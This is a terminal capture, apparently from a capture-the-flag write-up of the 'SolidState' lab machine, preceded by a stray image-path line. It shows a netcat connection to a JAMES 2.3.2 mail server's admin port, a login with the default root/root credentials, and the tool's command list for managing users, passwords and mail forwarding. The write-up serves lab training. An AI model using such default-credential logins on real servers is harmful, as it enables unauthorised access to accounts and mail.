 [ ~/SolidState ] [ 10.10.16.3]
nc -vn 10.10.10.51 4555
(UNKNOWN) [10.10.10.51] 4555 (?) open
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
HELP
Currently implemented commands:
help display this help
listusers display existing accounts
countusers display the number of existing accounts
adduser [username] [password] add a new user
verify [username] verify if specified user exist
deluser [username] delete existing user
setpassword [username] [password] sets a user's password
setalias [user] [alias] locally forwards all email for 'user' to 'alias'
showalias [username] shows a user's current email alias
unsetalias [user] unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username] shows a user's current email forwarding
unsetforwarding [username] removes a forward
user [repositoryname] change to another user repository
shutdown kills the current JVM (convenient when James is run as a daemon)
quit close connection